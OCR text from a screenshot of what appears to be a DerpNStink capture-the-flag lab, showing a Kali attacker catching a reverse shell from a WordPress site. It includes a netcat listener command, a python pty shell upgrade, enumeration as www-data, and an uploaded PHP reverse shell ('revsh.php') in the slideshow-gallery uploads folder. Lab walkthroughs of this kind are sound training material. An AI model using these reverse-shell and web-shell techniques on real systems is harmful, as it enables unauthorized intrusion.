 Applications Places Terminal Wed 03:16 1
Mozilla Firefox
derpnstink.local/weblog/wp-content/uploads/slides
root@kali: ~/Downloads/vulnh/derp
File Edit View Search Terminal Help
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ ^C
root@kali:~/Downloads/vulnh/derp# nc -lvp 449
listening on [any] 449 ...
connect to [192.168.0.104] from derpnstink.local [192.168.0.102] 60884
bash: cannot set terminal process group (1397): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ uname -a
uname -a
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC
2016 i686 i686 i686 GNU/Linux
</html/weblog/wp-content/uploads/slideshow-gallery$ python -c 'import pty;pty.sp
awn("/bin/bash")'
<loads/slideshow-gallery$ python -c 'import pty;pty.spawn("/bin/bash")'
</html/weblog/wp-content/uploads/slideshow-gallery$ whoami
whoami
www-data
</html/weblog/wp-content/uploads/slideshow-gallery$ pwd
pwd
/var/www/html/weblog/wp-content/uploads/slideshow-gallery
</html/weblog/wp-content/uploads/slideshow-gallery$ ls -a
ls -a
. .. cache derp.png elidumfy.php revsh.php
</html/weblog/wp-content/uploads/slideshow-gallery$
Waiting for derpnstink.local...